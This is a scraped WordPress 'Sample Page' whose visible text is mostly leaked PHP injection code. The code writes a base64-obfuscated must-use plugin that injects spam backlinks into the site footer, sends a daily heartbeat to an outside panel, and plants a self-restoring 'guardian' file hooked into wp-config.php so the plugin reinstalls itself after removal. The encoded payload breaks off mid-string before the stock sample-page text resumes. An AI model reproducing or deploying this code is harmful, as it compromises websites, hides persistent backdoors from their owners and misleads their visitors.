
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
Sample Page
This is an example page. It’s different from a blog post
because it will stay in one place and will show up in your